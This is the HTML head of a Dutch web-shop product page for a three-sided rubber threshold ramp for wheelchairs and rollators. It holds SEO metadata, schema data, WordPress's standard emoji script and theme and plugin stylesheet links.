

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/
body_size: 45333
content:
	<!DOCTYPE html>
	<html  lang="nl-NL">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://homecareinnovation.nl/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar - HomeCare Innovation BV</title>
	<link rel="canonical" href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar - HomeCare Innovation BV" />
	<meta property="og:description" content="Omschrijving Drempelhulp 3 Zijdig Rubber: De rubberen drempelhulpen met schuine zijvlakken is de ideale oplossing voor mensen die moeite hebben om over een drempel te komen. Dankzij de schuine zijvlakken is het mogelijk om de drempel van alle kanten op te komen. U hoeft zich nu niet zo te manoeuvreren dat u recht voor de drempel staat, maar u kunt er ook vanaf de zijkant opkomen. Kortom, met deze drempelhulp is het overwinnen van drempels nog makkelijker geworden. Ideaal voor rolstoelen, rollators en scootmobielen.  Deze drempelhulp wordt in de meeste gevallen buitenshuis toegepast.  Specificaties:   Hoogte: 25 mm  Diepte: 200 mm  Breedte/lengte: 900 mm  Gewicht: 3.3 kg  Kleur: Zwart  Plaklaag onderzijde: nee  Materiaal: 100% rubber  Max. belasting:  1000 kg  Geschikt voor: buiten" />
	<meta property="og:url" content="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/" />
	<meta property="og:site_name" content="HomeCare Innovation BV" />
	<meta property="article:publisher" content="https://www.facebook.com/HomeCareInnovationBV/" />
	<meta property="article:modified_time" content="2025-05-28T13:33:34+00:00" />
	<meta property="og:image" content="https://homecareinnovation.nl/wp-content/uploads/2020/09/3zijdige-rubber-25mm3comp-min.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/","url":"https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/","name":"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar - HomeCare Innovation BV","isPartOf":{"@id":"https://homecareinnovation.nl/#website"},"primaryImageOfPage":{"@id":"https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/#primaryimage"},"image":{"@id":"https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/#primaryimage"},"thumbnailUrl":"https://homecareinnovation.nl/wp-content/uploads/2020/09/3zijdige-rubber-25mm3comp-min.jpg","datePublished":"2020-09-23T14:23:37+00:00","dateModified":"2025-05-28T13:33:34+00:00","breadcrumb":{"@id":"https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/#primaryimage","url":"https://homecareinnovation.nl/wp-content/uploads/2020/09/3zijdige-rubber-25mm3comp-min.jpg","contentUrl":"https://homecareinnovation.nl/wp-content/uploads/2020/09/3zijdige-rubber-25mm3comp-min.jpg","width":450,"height":450},{"@type":"BreadcrumbList","@id":"https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homecareinnovation.nl/"},{"@type":"ListItem","position":2,"name":"Producten","item":"https://homecareinnovation.nl/winkel/"},{"@type":"ListItem","position":3,"name":"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar"}]},{"@type":"WebSite","@id":"https://homecareinnovation.nl/#website","url":"https://homecareinnovation.nl/","name":"HomeCare Innovation BV","description":"De Nederlandse groothandel in hulpmiddelen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homecareinnovation.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; feed" href="https://homecareinnovation.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; reacties feed" href="https://homecareinnovation.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar reacties feed" href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar/feed/" />
		<link rel="shortcut icon" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homecareinnovation.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homecareinnovation.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.81.2' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.81.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://homecareinnovation.nl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://homecareinnovation.nl/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-advanced-discounts-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/css/wad-public.css?ver=2.31.5' media='all' />
<link rel='stylesheet' id='o-tooltip-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/css/tooltip.min.css?ver=2.31.5' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/plugins.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_elementor.css?ver=7.4.4' media='all' />
